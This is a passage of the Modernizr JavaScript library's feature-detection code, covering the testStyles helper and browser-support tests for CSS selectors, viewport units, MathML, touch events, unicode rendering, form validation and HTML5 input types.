   * @optionName Modernizr.testStyles()
   * @optionProp testStyles
   * @access public
   * @function testStyles
   * @param {string} rule - String representing a css rule
   * @param {function} callback - A function that is used to test the injected element
   * @param {number} [nodes] - An integer representing the number of additional nodes you want injected
   * @param {string[]} [testnames] - An array of strings that are used as ids for the additional nodes
   * @returns {boolean}
   * @example
   *
   * `Modernizr.testStyles` takes a CSS rule and injects it onto the current page
   * along with (possibly multiple) DOM elements. This lets you check for features
   * that can not be detected by simply checking the [IDL](https://developer.mozilla.org/en-US/docs/Mozilla/Developer_guide/Interface_development_guide/IDL_interface_rules).
   *
   * ```js
   * Modernizr.testStyles('#modernizr { width: 9px; color: papayawhip; }', function(elem, rule) {
   *   // elem is the first DOM node in the page (by default #modernizr)
   *   // rule is the first argument you supplied - the CSS rule in string form
   *
   *   addTest('widthworks', elem.style.width === '9px')
   * });
   * ```
   *
   * If your test requires multiple nodes, you can include a third argument
   * indicating how many additional div elements to include on the page. The
   * additional nodes are injected as children of the `elem` that is returned as
   * the first argument to the callback.
   *
   * ```js
   * Modernizr.testStyles('#modernizr {width: 1px}; #modernizr2 {width: 2px}', function(elem) {
   *   document.getElementById('modernizr').style.width === '1px'; // true
   *   document.getElementById('modernizr2').style.width === '2px'; // true
   *   elem.firstChild === document.getElementById('modernizr2'); // true
   * }, 1);
   * ```
   *
   * By default, all of the additional elements have an ID of `modernizr[n]`, where
   * `n` is its index (e.g. the first additional, second overall is `#modernizr2`,
   * the second additional is `#modernizr3`, etc.).
   * If you want to have more meaningful IDs for your function, you can provide
   * them as the fourth argument, as an array of strings
   *
   * ```js
   * Modernizr.testStyles('#foo {width: 10px}; #bar {height: 20px}', function(elem) {
   *   elem.firstChild === document.getElementById('foo'); // true
   *   elem.lastChild === document.getElementById('bar'); // true
   * }, 2, ['foo', 'bar']);
   * ```
   *
   */

  var testStyles = ModernizrProto.testStyles = injectElementWithStyles;
  
/*!
{
  "name": "Hidden Scrollbar",
  "property": "hiddenscroll",
  "authors": ["Oleg Korsunsky"],
  "tags": ["overlay"],
  "notes": [{
    "name": "Overlay Scrollbar description",
    "href": "https://developer.apple.com/library/mac/releasenotes/MacOSX/WhatsNewInOSX/Articles/MacOSX10_7.html#//apple_ref/doc/uid/TP40010355-SW39"
  },{
    "name": "Video example of overlay scrollbars",
    "href": "https://gfycat.com/FoolishMeaslyAtlanticsharpnosepuffer"
  }]
}
!*/
/* DOC
Detects overlay scrollbars (when scrollbars on overflowed blocks are visible). This is found most commonly on mobile and OS X.
*/

  Modernizr.addTest('hiddenscroll', function() {
    return testStyles('#modernizr {width:100px;height:100px;overflow:scroll}', function(elem) {
      return elem.offsetWidth === elem.clientWidth;
    });
  });

/*!
{
  "name": "MathML",
  "property": "mathml",
  "caniuse": "mathml",
  "authors": ["Addy Osmani", "Davide P. Cervone", "David Carlisle"],
  "knownBugs": ["Firefox < 4 will likely return a false, however it does support MathML inside XHTML documents"],
  "notes": [{
    "name": "W3C spec",
    "href": "https://www.w3.org/Math/"
  }],
  "polyfills": ["mathjax"]
}
!*/
/* DOC
Detects support for MathML, for mathematic equations in web pages.
*/

  // Based on work by Davide (@dpvc) and David (@davidcarlisle)
  // in https://github.com/mathjax/MathJax/issues/182

  Modernizr.addTest('mathml', function() {
    var ret;

    testStyles('#modernizr{position:absolute;display:inline-block}', function(node) {
      node.innerHTML += '<math><mfrac><mi>xx</mi><mi>yy</mi></mfrac></math>';

      ret = node.offsetHeight > node.offsetWidth;
    });

    return ret;
  });

/*!
{
  "name": "Touch Events",
  "property": "touchevents",
  "caniuse" : "touch",
  "tags": ["media", "attribute"],
  "notes": [{
    "name": "Touch Events spec",
    "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
  }],
  "warnings": [
    "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
  ],
  "knownBugs": [
    "False-positive on some configurations of Nokia N900",
    "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
  ]
}
!*/
/* DOC
Indicates if the browser supports the W3C Touch Events API.

This *does not* necessarily reflect a touchscreen device:

* Older touchscreen devices only emulate mouse events
* Modern IE touch devices implement the Pointer Events API instead: use `Modernizr.pointerevents` to detect support for that
* Some browsers & OS setups may enable touch APIs when no touchscreen is connected
* Future browsers may implement other event models for touch interactions

See this article: [You Can't Detect A Touchscreen](http://www.stucox.com/blog/you-cant-detect-a-touchscreen/).

It's recommended to bind both mouse and touch/pointer events simultaneously – see [this HTML5 Rocks tutorial](http://www.html5rocks.com/en/mobile/touchandmouse/).

This test will also return `true` for Firefox 4 Multitouch support.
*/

  // Chrome (desktop) used to lie about its support on this, but that has since been rectified: http://crbug.com/36415
  Modernizr.addTest('touchevents', function() {
    var bool;
    if (('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch) {
      bool = true;
    } else {
      // include the 'heartz' as a way to have a non matching MQ to help terminate the join
      // https://git.io/vznFH
      var query = ['@media (', prefixes.join('touch-enabled),('), 'heartz', ')', '{#modernizr{top:9px;position:absolute}}'].join('');
      testStyles(query, function(node) {
        bool = node.offsetTop === 9;
      });
    }
    return bool;
  });

/*!
{
  "name": "Unicode Range",
  "property": "unicoderange",
  "notes": [{
    "name" : "W3C reference",
    "href": "https://www.w3.org/TR/2013/CR-css-fonts-3-20131003/#descdef-unicode-range"
  }, {
    "name" : "24 Way article",
    "href": "https://24ways.org/2011/creating-custom-font-stacks-with-unicode-range"
  }]
}
!*/

  Modernizr.addTest('unicoderange', function() {

    return Modernizr.testStyles('@font-face{font-family:"unicodeRange";src:local("Arial");unicode-range:U+0020,U+002E}#modernizr span{font-size:20px;display:inline-block;font-family:"unicodeRange",monospace}#modernizr .mono{font-family:monospace}', function(elem) {

      // we use specify a unicode-range of 002E (the `.` glyph,
      // and a monospace font as the fallback. If the first of
      // these test glyphs is a different width than the other
      // the other three (which are all monospace), then we
      // have a winner.
      var testGlyphs = ['.', '.', 'm', 'm'];

      for (var i = 0; i < testGlyphs.length; i++) {
        var elm = createElement('span');
        elm.innerHTML = testGlyphs[i];
        elm.className = i % 2 ? 'mono' : '';
        elem.appendChild(elm);
        testGlyphs[i] = elm.clientWidth;
      }

      return (testGlyphs[0] !== testGlyphs[1] && testGlyphs[2] === testGlyphs[3]);
    });
  });

/*!
{
  "name": "Unicode characters",
  "property": "unicode",
  "tags": ["encoding"],
  "warnings": [
    "positive Unicode support doesn't mean you can use it inside <title>, this seems more related to OS & Language packs"
  ]
}
!*/
/* DOC
Detects if unicode characters are supported in the current document.
*/

  /**
   * Unicode special character support
   *
   * Detection is made by testing missing glyph box rendering against star character
   * If widths are the same, this "probably" means the browser didn't support the star character and rendered a glyph box instead
   * Just need to ensure the font characters have different widths
   */
  Modernizr.addTest('unicode', function() {
    var bool;
    var missingGlyph = createElement('span');
    var star = createElement('span');

    testStyles('#modernizr{font-family:Arial,sans;font-size:300em;}', function(node) {

      missingGlyph.innerHTML = isSVG ? '\u5987' : '&#5987;';
      star.innerHTML = isSVG ? '\u2606' : '&#9734;';

      node.appendChild(missingGlyph);
      node.appendChild(star);

      bool = 'offsetWidth' in missingGlyph && missingGlyph.offsetWidth !== star.offsetWidth;
    });

    return bool;

  });

/*!
{
  "name": "CSS :checked pseudo-selector",
  "caniuse": "css-sel3",
  "property": "checked",
  "tags": ["css"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/pull/879"
  }]
}
!*/

  Modernizr.addTest('checked', function() {
    return testStyles('#modernizr {position:absolute} #modernizr input {margin-left:10px} #modernizr :checked {margin-left:20px;display:block}', function(elem) {
      var cb = createElement('input');
      cb.setAttribute('type', 'checkbox');
      cb.setAttribute('checked', 'checked');
      elem.appendChild(cb);
      return cb.offsetLeft === 20;
    });
  });

/*!
{
  "name": "CSS Display table",
  "property": "displaytable",
  "caniuse": "css-table",
  "authors": ["scottjehl"],
  "tags": ["css"],
  "builderAliases": ["css_displaytable"],
  "notes": [{
    "name": "Detects for all additional table display values",
    "href": "http://pastebin.com/Gk9PeVaQ"
  }]
}
!*/
/* DOC
`display: table` and `table-cell` test. (both are tested under one name `table-cell` )
*/

  // If a document is in rtl mode this test will fail so we force ltr mode on the injeced
  // element https://github.com/Modernizr/Modernizr/issues/716
  testStyles('#modernizr{display: table; direction: ltr}#modernizr div{display: table-cell; padding: 10px}', function(elem) {
    var ret;
    var child = elem.childNodes;
    ret = child[0].offsetLeft < child[1].offsetLeft;
    Modernizr.addTest('displaytable', ret, {aliases: ['display-table']});
  }, 2);

/*!
{
  "name": "@font-face",
  "property": "fontface",
  "authors": ["Diego Perini", "Mat Marquis"],
  "tags": ["css"],
  "knownBugs": [
    "False Positive: WebOS https://github.com/Modernizr/Modernizr/issues/342",
    "False Postive: WP7 https://github.com/Modernizr/Modernizr/issues/538"
  ],
  "notes": [{
    "name": "@font-face detection routine by Diego Perini",
    "href": "http://javascript.nwbox.com/CSSSupport/"
  },{
    "name": "Filament Group @font-face compatibility research",
    "href": "https://docs.google.com/presentation/d/1n4NyG4uPRjAA8zn_pSQ_Ket0RhcWC6QlZ6LMjKeECo0/edit#slide=id.p"
  },{
    "name": "Filament Grunticon/@font-face device testing results",
    "href": "https://docs.google.com/spreadsheet/ccc?key=0Ag5_yGvxpINRdHFYeUJPNnZMWUZKR2ItMEpRTXZPdUE#gid=0"
  },{
    "name": "CSS fonts on Android",
    "href": "https://stackoverflow.com/questions/3200069/css-fonts-on-android"
  },{
    "name": "@font-face and Android",
    "href": "http://archivist.incutio.com/viewlist/css-discuss/115960"
  }]
}
!*/

  var blacklist = (function() {
    var ua = navigator.userAgent;
    var wkvers = ua.match(/applewebkit\/([0-9]+)/gi) && parseFloat(RegExp.$1);
    var webos = ua.match(/w(eb)?osbrowser/gi);
    var wppre8 = ua.match(/windows phone/gi) && ua.match(/iemobile\/([0-9])+/gi) && parseFloat(RegExp.$1) >= 9;
    var oldandroid = wkvers < 533 && ua.match(/android/gi);
    return webos || oldandroid || wppre8;
  }());
  if (blacklist) {
    Modernizr.addTest('fontface', false);
  } else {
    testStyles('@font-face {font-family:"font";src:url("https://")}', function(node, rule) {
      var style = document.getElementById('smodernizr');
      var sheet = style.sheet || style.styleSheet;
      var cssText = sheet ? (sheet.cssRules && sheet.cssRules[0] ? sheet.cssRules[0].cssText : sheet.cssText || '') : '';
      var bool = /src/i.test(cssText) && cssText.indexOf(rule.split(' ')[0]) === 0;
      Modernizr.addTest('fontface', bool);
    });
  }
;
/*!
{
  "name": "CSS Generated Content",
  "property": "generatedcontent",
  "tags": ["css"],
  "warnings": ["Android won't return correct height for anything below 7px #738"],
  "notes": [{
    "name": "W3C CSS Selectors Level 3 spec",
    "href": "https://www.w3.org/TR/css3-selectors/#gen-content"
  },{
    "name": "MDN article on :before",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/::before"
  },{
    "name": "MDN article on :after",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/::before"
  }]
}
!*/

  testStyles('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}', function(node) {
    Modernizr.addTest('generatedcontent', node.offsetHeight >= 7);
  });

/*! {
  "name": "hairline",
  "property": "csshairline",
  "tags": ["css"],
  "authors": ["strarsis"],
  "notes": [{
    "name": "Blog post about CSS retina hairlines",
    "href": "http://dieulot.net/css-retina-hairline"
  },{
    "name": "Derived from",
    "href": "https://gist.github.com/dieulot/520a49463f6058fbc8d1"
  }]
}
!*/
/* DOC
Detects support for hidpi/retina hairlines, which are CSS borders with less than 1px in width, for being physically 1px on hidpi screens.
*/


  Modernizr.addTest('hairline', function() {
    return testStyles('#modernizr {border:.5px solid transparent}', function(elem) {
      return elem.offsetHeight === 1;
    });
  });

/*!
{
  "name": "CSS :invalid pseudo-class",
  "property": "cssinvalid",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/:invalid"
  }]
}
!*/
/* DOC
  Detects support for the ':invalid' CSS pseudo-class.
*/

  Modernizr.addTest('cssinvalid', function() {
    return testStyles('#modernizr input{height:0;border:0;padding:0;margin:0;width:10px} #modernizr input:invalid{width:50px}', function(elem) {
      var input = createElement('input');
      input.required = true;
      elem.appendChild(input);
      return input.clientWidth > 10;
    });
  });

/*!
{
  "name": "CSS :nth-child pseudo-selector",
  "caniuse": "css-sel3",
  "property": "nthchild",
  "tags": ["css"],
  "notes": [
    {
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/pull/685"
    },
    {
      "name": "Sitepoint :nth-child documentation",
      "href": "http://reference.sitepoint.com/css/pseudoclass-nthchild"
    }
  ],
  "authors": ["@emilchristensen"],
  "warnings": ["Known false negative in Safari 3.1 and Safari 3.2.2"]
}
!*/
/* DOC
Detects support for the ':nth-child()' CSS pseudo-selector.
*/

  // 5 `<div>` elements with `1px` width are created.
  // Then every other element has its `width` set to `2px`.
  // A Javascript loop then tests if the `<div>`s have the expected width
  // using the modulus operator.
  testStyles('#modernizr div {width:1px} #modernizr div:nth-child(2n) {width:2px;}', function(elem) {
    var elems = elem.getElementsByTagName('div');
    var correctWidths = true;

    for (var i = 0; i < 5; i++) {
      correctWidths = correctWidths && elems[i].offsetWidth === i % 2 + 1;
    }
    Modernizr.addTest('nthchild', correctWidths);
  }, 5);

/*!
{
  "name": "CSS :last-child pseudo-selector",
  "caniuse": "css-sel3",
  "property": "lastchild",
  "tags": ["css"],
  "builderAliases": ["css_lastchild"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/pull/304"
  }]
}
!*/

  testStyles('#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}', function(elem) {
    Modernizr.addTest('lastchild', elem.lastChild.offsetWidth > elem.firstChild.offsetWidth);
  }, 2);

/*!
{
  "name": "CSS Stylable Scrollbars",
  "property": "cssscrollbar",
  "tags": ["css"],
  "builderAliases": ["css_scrollbars"]
}
!*/

  testStyles('#modernizr{overflow: scroll; width: 40px; height: 40px; }#' + prefixes
    .join('scrollbar{width:0px}' + ' #modernizr::')
    .split('#')
    .slice(1)
    .join('#') + 'scrollbar{width:0px}',
  function(node) {
    Modernizr.addTest('cssscrollbar', node.scrollWidth == 40);
  });

/*!
{
  "name": "CSS general sibling selector",
  "caniuse": "css-sel3",
  "property": "siblinggeneral",
  "tags": ["css"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/pull/889"
  }]
}
!*/

  Modernizr.addTest('siblinggeneral', function() {
    return testStyles('#modernizr div {width:100px} #modernizr div ~ div {width:200px;display:block}', function(elem) {
      return elem.lastChild.offsetWidth == 200;
    }, 2);
  });

/*!
{
  "name": "CSS Subpixel Fonts",
  "property": "subpixelfont",
  "tags": ["css"],
  "builderAliases": ["css_subpixelfont"],
  "authors": [
    "@derSchepp",
    "@gerritvanaaken",
    "@rodneyrehm",
    "@yatil",
    "@ryanseddon"
  ],
  "notes": [{
    "name": "Origin Test",
    "href": "https://github.com/gerritvanaaken/subpixeldetect"
  }]
}
!*/

  /*
   * (to infer if GDI or DirectWrite is used on Windows)
   */
  testStyles(
    '#modernizr{position: absolute; top: -10em; visibility:hidden; font: normal 10px arial;}#subpixel{float: left; font-size: 33.3333%;}',
  function(elem) {
    var subpixel = elem.firstChild;
    subpixel.innerHTML = 'This is a text written in Arial';
    Modernizr.addTest('subpixelfont', window.getComputedStyle ?
      window.getComputedStyle(subpixel, null).getPropertyValue('width') !== '44px'
    : false);
  }, 1, ['subpixel']);

/*!
{
  "name": "CSS :valid pseudo-class",
  "property": "cssvalid",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/:valid"
  }]
}
!*/
/* DOC
  Detects support for the ':valid' CSS pseudo-class.
*/

  Modernizr.addTest('cssvalid', function() {
    return testStyles('#modernizr input{height:0;border:0;padding:0;margin:0;width:10px} #modernizr input:valid{width:50px}', function(elem) {
      var input = createElement('input');
      elem.appendChild(input);
      return input.clientWidth > 10;
    });
  });

/*!
{
  "name": "CSS vh unit",
  "property": "cssvhunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vhunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "Similar JSFiddle",
    "href": "https://jsfiddle.net/FWeinb/etnYC/"
  }]
}
!*/

  testStyles('#modernizr { height: 50vh; }', function(elem) {
    var height = parseInt(window.innerHeight / 2, 10);
    var compStyle = parseInt((window.getComputedStyle ?
                              getComputedStyle(elem, null) :
                              elem.currentStyle).height, 10);
    Modernizr.addTest('cssvhunit', compStyle == height);
  });

/*!
{
  "name": "CSS vw unit",
  "property": "cssvwunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vwunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "JSFiddle Example",
    "href": "https://jsfiddle.net/FWeinb/etnYC/"
  }]
}
!*/

  testStyles('#modernizr { width: 50vw; }', function(elem) {
    var width = parseInt(window.innerWidth / 2, 10);
    var compStyle = parseInt((window.getComputedStyle ?
                              getComputedStyle(elem, null) :
                              elem.currentStyle).width, 10);

    Modernizr.addTest('cssvwunit', compStyle == width);
  });

/*!
{
  "name": "details Element",
  "caniuse": "details",
  "property": "details",
  "tags": ["elem"],
  "builderAliases": ["elem_details"],
  "authors": ["@mathias"],
  "notes": [{
    "name": "Mathias' Original",
    "href": "https://mathiasbynens.be/notes/html5-details-jquery#comment-35"
  }]
}
!*/

  Modernizr.addTest('details', function() {
    var el = createElement('details');
    var diff;

    // return early if possible; thanks @aFarkas!
    if (!('open' in el)) {
      return false;
    }

    testStyles('#modernizr details{display:block}', function(node) {
      node.appendChild(el);
      el.innerHTML = '<summary>a</summary>b';
      diff = el.offsetHeight;
      el.open = true;
      diff = diff != el.offsetHeight;
    });


    return diff;
  });

/*!
{
  "name": "onInput Event",
  "property": "oninput",
  "notes": [{
    "name": "MDN article",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/GlobalEventHandlers.oninput"
  },{
    "name": "WHATWG spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#common-input-element-attributes"
  },{
    "name": "Detecting onInput support",
    "href": "http://danielfriesen.name/blog/2010/02/16/html5-browser-maze-oninput-support"
  }],
  "authors": ["Patrick Kettner"],
  "tags": ["event"]
}
!*/
/* DOC
`oninput` tests if the browser is able to detect the input event
*/


  Modernizr.addTest('oninput', function() {
    var input = createElement('input');
    var supportsOnInput;
    input.setAttribute('oninput', 'return');

    if (hasEvent('oninput', docElement) || typeof input.oninput == 'function') {
      return true;
    }

    // IE doesn't support onInput, so we wrap up the non IE APIs
    // (createEvent, addEventListener) in a try catch, rather than test for
    // their trident equivalent.
    try {
      // Older Firefox didn't map oninput attribute to oninput property
      var testEvent  = document.createEvent('KeyboardEvent');
      supportsOnInput = false;
      var handler = function(e) {
        supportsOnInput = true;
        e.preventDefault();
        e.stopPropagation();
      };

      testEvent.initKeyEvent('keypress', true, true, window, false, false, false, false, 0, 'e'.charCodeAt(0));
      docElement.appendChild(input);
      input.addEventListener('input', handler, false);
      input.focus();
      input.dispatchEvent(testEvent);
      input.removeEventListener('input', handler, false);
      docElement.removeChild(input);
    } catch (e) {
      supportsOnInput = false;
    }
      return supportsOnInput;
  });

/*!
{
  "name": "Form Validation",
  "property": "formvalidation",
  "tags": ["forms", "validation", "attribute"],
  "builderAliases": ["forms_validation"]
}
!*/
/* DOC
This implementation only tests support for interactive form validation.
To check validation for a specific type or a specific other constraint,
the test can be combined:

- `Modernizr.inputtypes.number && Modernizr.formvalidation` (browser supports rangeOverflow, typeMismatch etc. for type=number)
- `Modernizr.input.required && Modernizr.formvalidation` (browser supports valueMissing)
*/

  Modernizr.addTest('formvalidation', function() {
    var form = createElement('form');
    if (!('checkValidity' in form) || !('addEventListener' in form)) {
      return false;
    }
    if ('reportValidity' in form) {
      return true;
    }
    var invalidFired = false;
    var input;

    Modernizr.formvalidationapi =  true;

    // Prevent form from being submitted
    form.addEventListener('submit', function(e) {
      // Old Presto based Opera does not validate form, if submit is prevented
      // although Opera Mini servers use newer Presto.
      if (!window.opera || window.operamini) {
        e.preventDefault();
      }
      e.stopPropagation();
    }, false);

    // Calling form.submit() doesn't trigger interactive validation,
    // use a submit button instead
    //older opera browsers need a name attribute
    form.innerHTML = '<input name="modTest" required="required" /><button></button>';

    testStyles('#modernizr form{position:absolute;top:-99999em}', function(node) {
      node.appendChild(form);

      input = form.getElementsByTagName('input')[0];

      // Record whether "invalid" event is fired
      input.addEventListener('invalid', function(e) {
        invalidFired = true;
        e.preventDefault();
        e.stopPropagation();
      }, false);

      //Opera does not fully support the validationMessage property
      Modernizr.formvalidationmessage = !!input.validationMessage;

      // Submit form by clicking submit button
      form.getElementsByTagName('button')[0].click();
    });

    return invalidFired;
  });


  /**
   * since we have a fairly large number of input tests that don't mutate the input
   * we create a single element that can be shared with all of those tests for a
   * minor perf boost
   *
   * @access private
   * @returns {HTMLInputElement}
   */
  var inputElem = createElement('input');
  
/*!
{
  "name": "Input attributes",
  "property": "input",
  "tags": ["forms"],
  "authors": ["Mike Taylor"],
  "notes": [{
    "name": "WHATWG spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#input-type-attr-summary"
  }],
  "knownBugs": ["Some blackberry devices report false positive for input.multiple"]
}
!*/
/* DOC
Detects support for HTML5 `<input>` element attributes and exposes Boolean subproperties with the results:

```javascript
Modernizr.input.autocomplete
Modernizr.input.autofocus
Modernizr.input.list
Modernizr.input.max
Modernizr.input.min
Modernizr.input.multiple
Modernizr.input.pattern
Modernizr.input.placeholder
Modernizr.input.required
Modernizr.input.step
```
*/

  // Run through HTML5's new input attributes to see if the UA understands any.
  // Mike Taylr has created a comprehensive resource for testing these attributes
  //   when applied to all input types:
  //   miketaylr.com/code/input-type-attr.html

  // Only input placeholder is tested while textarea's placeholder is not.
  // Currently Safari 4 and Opera 11 have support only for the input placeholder
  // Both tests are available in feature-detects/forms-placeholder.js

  var inputattrs = 'autocomplete autofocus list placeholder max min multiple pattern required step'.split(' ');
  var attrs = {};

  Modernizr.input = (function(props) {
    for (var i = 0, len = props.length; i < len; i++) {
      attrs[ props[i] ] = !!(props[i] in inputElem);
    }
    if (attrs.list) {
      // safari false positive's on datalist: webk.it/74252
      // see also github.com/Modernizr/Modernizr/issues/146
      attrs.list = !!(createElement('datalist') && window.HTMLDataListElement);
    }
    return attrs;
  })(inputattrs);

/*!
{
  "name": "datalist Element",
  "caniuse": "datalist",
  "property": "datalistelem",
  "tags": ["elem"],
  "builderAliases": ["elem_datalist"],
  "warnings": ["This test is a dupe of Modernizr.input.list. Only around for legacy reasons."],
  "notes": [{
    "name": "CSS Tricks Article",
    "href": "https://css-tricks.com/15346-relevant-dropdowns-polyfill-for-datalist/"
  },{
    "name": "Mike Taylor Code",
    "href": "https://miketaylr.com/code/datalist.html"
  }]
}
!*/

  // lol. we already have a test for datalist built in! silly you.
  // Leaving it around in case anyone's using it

  Modernizr.addTest('datalistelem', Modernizr.input.list);

/*!
{
  "name": "Form input types",
  "property": "inputtypes",
  "caniuse": "forms",
  "tags": ["forms"],
  "authors": ["Mike Taylor"],
  "polyfills": [
    "jquerytools",
    "webshims",
    "h5f",
    "webforms2",
    "nwxforms",
    "fdslider",
    "html5slider",
    "galleryhtml5forms",
    "jscolor",
    "html5formshim",
    "selectedoptionsjs",
    "formvalidationjs"
  ]
}
!*/
/* DOC
Detects support for HTML5 form input types and exposes Boolean subproperties with the results:

```javascript
Modernizr.inputtypes.color
Modernizr.inputtypes.date
Modernizr.inputtypes.datetime
Modernizr.inputtypes['datetime-local']
Modernizr.inputtypes.email
Modernizr.inputtypes.month
Modernizr.inputtypes.number
Modernizr.inputtypes.range
Modernizr.inputtypes.search
Modernizr.inputtypes.tel
Modernizr.inputtypes.time
Modernizr.inputtypes.url
Modernizr.inputtypes.week
```
*/

  // Run through HTML5's new input types to see if the UA understands any.
  //   This is put behind the tests runloop because it doesn't return a
  //   true/false like all the other tests; instead, it returns an object
  //   containing each input type with its corresponding true/false value

  // Big thanks to @miketaylr for the html5 forms expertise. miketaylr.com/
  var inputtypes = 'search tel url email datetime date month week time datetime-local number range color'.split(' ');
  var inputs = {};

  Modernizr.inputtypes = (function(props) {
    var len = props.length;
    var smile = '1)';
    var inputElemType;
    var defaultView;
    var bool;

    for (var i = 0; i < len; i++) {

      inputElem.setAttribute('type', inputElemType = props[i]);
      bool = inputElem.type !== 'text' && 'style' in inputElem;

      // We first check to see if the type we give it sticks..
      // If the type does, we feed it a textual value, which shouldn't be valid.
      // If the value doesn't stick, we know there's input sanitization which infers a custom UI
      if (bool) {

        inputElem.value         = smile;
        inputElem.style.cssText = 'position:absolute;visibility:hidden;';

        if (/^range$/.test(inputElemType) && inputElem.style.WebkitAppearance !== undefined) {

          docElement.appendChild(inputElem);
          defaultView = document.defaultView;

          // Safari 2-4 allows the smiley as a value, despite making a slider
          bool =  defaultView.getComputedStyle &&
            defaultView.getComputedStyle(inputElem, null).WebkitAppearance !== 'textfield' &&
            // Mobile android web browser has false positive, so must
            // check the height to see if the widget is actually there.
            (inputElem.offsetHeight !== 0);

          docElement.removeChild(inputElem);

        } else if (/^(search|tel)$/.test(inputElemType)) {
          // Spec doesn't define any special parsing or detectable UI
          //   behaviors so we pass these through as true

          // Interestingly, opera fails the earlier test, so it doesn't
          //  even make it here.

        } else if (/^(url|email)$/.test(inputElemType)) {
          // Real url and email support comes with prebaked validation.
          bool = inputElem.checkValidity && inputElem.checkValidity() === false;

        } else {
          // If the upgraded input compontent rejects the :) text, we got a winner
          bool = inputElem.value != smile;
        }
      }

      inputs[ props[i] ] = !!bool;
    }
    return inputs;
  })(inputtypes);

/*!
{
  "name": "input[type=\"number\"] Localization",
  "property": "localizednumber",
  "tags": ["forms", "localization", "attribute"],
  "authors": ["Peter Janes"],
  "notes": [{
    "name": "Webkit Bug Tracker Listing",
    "href": "https://bugs.webkit.org/show_bug.cgi?id=42484"
  },{
    "name": "Based on This",
    "href": "https://trac.webkit.org/browser/trunk/LayoutTests/fast/forms/script-tests/input-number-keyoperation.js?rev=80096#L9"
  }],
  "knownBugs": ["Only ever returns true if the browser/OS is configured to use comma as a decimal separator. This is probably fine for most use cases."]
}
!*/
/* DOC
Detects whether input type="number" is capable of receiving and displaying localized numbers, e.g. with comma separator.
*/

  Modernizr.addTest('localizednumber', function() {
    // this extends our testing of input[type=number], so bomb out if that's missing
    if (!Modernizr.inputtypes.number) { return false; }
    // we rely on checkValidity later, so bomb out early if we don't have it
    if (!Modernizr.formvalidation) { return false; }

    var el = createElement('div');
    var diff;
    var body = getBody();

    var root = (function() {
      return docElement.insertBefore(body, docElement.firstElementChild || docElement.firstChild);
    }());
    el.innerHTML = '<input type="number" value="1.0" step="0.1"/>';
    var input = el.childNodes[0];
    root.appendChild(el);
    input.focus();
    try {
      document.execCommand('InsertText', false, '1,1');
    } catch (e) { // prevent warnings in IE
    }
    diff = input.type === 'number' && input.valueAsNumber === 1.1 && input.checkValidity();
    root.removeChild(el);
    body.fake && root.parentNode.removeChild(root);
    return diff;
  });



  /**
   * Create our "modernizr" element that we do most feature tests on.
   *
   * @access private
   */

  var modElem = {
    elem: createElement('modernizr')
  };

  // Clean up this element
  Modernizr._q.push(function() {
    delete modElem.elem;
  });

  
/*!
{
  "name": "CSS Font ch Units",
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "property": "csschunit",
  "tags": ["css"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-values/#font-relative-lengths"
  }]
}
!*/

  Modernizr.addTest('csschunit', function() {
    var elemStyle = modElem.elem.style;
    var supports;
    try {
      elemStyle.fontSize = '3ch';
      supports = elemStyle.fontSize.indexOf('ch') !== -1;
    } catch (e) {
      supports = false;
    }
    return supports;
  });

/*!
{
  "name": "CSS Font ex Units",
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "property": "cssexunit",
  "tags": ["css"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-values/#font-relative-lengths"
  }]
}
!*/

  Modernizr.addTest('cssexunit', function() {
    var elemStyle = modElem.elem.style;
    var supports;
    try {
      elemStyle.fontSize = '3ex';
      supports = elemStyle.fontSize.indexOf('ex') !== -1;
    } catch (e) {
      supports = false;
    }
    return supports;
  });



  /**
   * contains checks to see if a string contains another string
   *
   * @access private
   * @function contains
   * @param {string} str - The string we want to check for substrings
   * @param {string} substr - The substring we want to search the first string for
   * @returns {boolean}
   */

  function contains(str, substr) {
    return !!~('' + str).indexOf(substr);
  }

  ;
/*!
{
  "name": "CSS HSLA Colors",
  "caniuse": "css3-colors",
  "property": "hsla",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('hsla', function() {
    var style = createElement('a').style;
    style.cssText = 'background-color:hsla(120,40%,100%,.5)';
    return contains(style.backgroundColor, 'rgba') || contains(style.backgroundColor, 'hsla');
  });


  /**
   * roundedEquals takes two integers and checks if the first is within 1 of the second
   *
   * @access private
   * @function roundedEquals
   * @param {number} a
   * @param {number} b
   * @returns {boolean}
   */

  function roundedEquals(a, b) {
    return a - 1 === b || a === b || a + 1 === b;
  }

  ;
/*!
{
  "name": "CSS vmax unit",
  "property": "cssvmaxunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vmaxunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
